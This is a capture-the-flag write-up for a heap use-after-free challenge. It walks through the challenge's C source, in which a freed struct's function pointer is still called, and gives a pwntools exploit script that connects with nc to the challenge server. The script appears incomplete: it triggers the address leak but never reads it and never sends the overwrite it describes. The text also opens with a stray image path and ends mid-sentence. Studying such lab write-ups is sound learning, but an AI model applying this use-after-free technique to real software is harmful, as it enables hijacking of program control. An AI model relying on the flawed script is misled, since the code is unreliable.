### Synopsis### Checkout the source code

##### First of all, we can notice that the cmd struct uses a function pointer, that could be interesting for us.
```typedef struct {
uintptr_t (*whatToDo)();
} cmd;
```

##### And there is the instance of the class
```user = (cmd *)malloc(sizeof(user));
```

##### Then, here is the vulnerability, we can deallocate "user"...
```void i(){
char response;
scanf(" %c", &response);
if(toupper(response)=='Y'){
puts("Bye!");
free(user);// <-- Here
}else{
}
```
##### But the main function keeps continue to call the user's "WhatToDo" function even if it is freed.
```void doProcess(cmd* obj) {
(*obj->whatToDo)(); //<-- call user's function
}
```
```int main(){
setbuf(stdout, NULL);
user = (cmd *)malloc(sizeof(user));
while(1){
processInput();
//if(user){
doProcess(user);// <-- Here
//}
}
return 0;
}
```

### Exploit Vulnerability

##### Our goal is to replace the WhaToDo value with this function's address...
```void hahaexploitgobrrr(){
char buf[FLAG_BUFFER];
FILE *f = fopen("flag.txt","r");
fgets(buf,FLAG_BUFFER,f);
fprintf(stdout,"%s\n",buf);
fflush(stdout);
}
```
##### As it is a not so hard challenge, it leaks the address for us
```void s(){
printf("OOP! Memory leak...%p\n",hahaexploitgobrrr);
puts("Thanks for subsribing! I really recommend becoming a premium member!");
}
```

##### Now, we need to put this address at the place of "WhatToDo". Luckily, the memory allocation is very lazy, it means that it would take the first place in the heap it can find. So if user object has just been freed, it will take its place. Now we need to find a function that allocate memory, there it is:
```void leaveMessage(){
puts("try anyways:");
char* msg = (char*)malloc(8);
}
```

### Full Exploit

##### Here is my script to do the full exploit
```#!/usr/bin/env python3
#-- all rights: @fey --#
#-- py-version: 3.*  --#

from pwn import *
import struct as st

#SET UP
proc = process(["nc", "mercury.picoctf.net", "50361"])

resp = proc.recvuntil("xit")
proc.sendline("s")
resp = proc.recvuntil("xit")

#Delete User
print("[+] Deleting user struct")
proc.sendline("i")
proc.recvuntil("?")
proc.sendline("Y")
resp = proc.recvuntil("xit")
print("[*] User is now free")

#Update User's function value
print("[+] Updating value for user function, with vuln function")
proc.sendline("l")
resp = proc.recvuntil(":\n")
print("[*] Value updated")

#GET FLAG
print("[+] Get flag")
resp = proc.recv().split(b"\n")
resp = str(resp)[2:-1]
print("[!] Here is the flag:", resp)
```

##### And finaly...